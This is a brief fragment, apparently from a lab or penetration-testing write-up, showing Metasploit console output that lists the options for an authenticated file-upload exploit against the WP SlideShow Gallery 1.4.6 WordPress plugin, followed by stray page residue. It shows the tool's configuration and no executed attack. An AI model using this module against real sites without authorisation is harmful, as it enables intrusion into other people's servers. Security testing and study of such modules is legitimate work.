 msf5 exploit(unix/webapp/wp_slideshowgallery_upload) > show options
Module options (exploit/unix/webapp/wp_slideshowgallery_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
VHOST no HTTP server virtual host
WP_PASSWORD yes Valid password for the provided username
WP_USER yes A valid username
Exploit target:
Id Name
-- ----
0 WP SlideShow Gallery 1.4.6
msf5 exploit(unix/webapp/wp_slideshowgallery_upload) >
2
ID Image